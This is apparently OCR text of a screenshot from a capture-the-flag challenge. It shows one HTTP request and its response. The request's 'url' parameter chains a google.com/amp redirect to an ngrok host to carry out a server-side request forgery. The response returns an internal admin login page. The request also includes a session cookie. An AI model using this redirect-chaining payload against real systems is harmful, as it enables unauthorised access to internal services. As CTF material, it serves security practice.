 1 GET /get?url=
https%3a%2f%2fgoogle.com%2famp%2fs%2f6b65-
2409-40f4-3c-a349-3768-7a6-2544-5b81.ngrok
-free.app%2f%23redacted%40redacted
HTTP/1.1
2 Host: challs.tfcctf.com:32639
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challs.tfcctf.com:32639/
8 Connection: keep-alive
9 Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJjc3JmX3Rva2VuIjoiYm
QzMzI1ZDg0MmNhMzQ3NGFkMmM3MjEyYjI1NDE0ODc3
ZDVkN2MzYyJ9.Zq43Eg.AwhBRcfiM11Nid5Y6n2yYf
ie2iM
10 Priority: u=0
11
12
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Mon, 05 Aug 2024 05:27:09 GMT
4 Content-Type: application/json
5 Content-Length: 488
6 Connection: close
7
8 {
"output":
"<!DOCTYPE html>\n<html>\n<head>\n    <title>Admin Login</title>\n</head>\n<body>\n
<form action=\"admin.php\" method=\"get\">\n        <label for=\"username\">Usern
ame:</label>\n        <input type=\"text\" id=\"username\" name=\"admin\" required>\
n\n        <label for=\"password\">Password:</label>\n        <input type=\"password
\" id=\"password\" name=\"admin\" required>\n        <br>\n        <input type=\"sub
mit\" value=\"Login\">\n    </form>\n</body>\n</html>\n"
}
9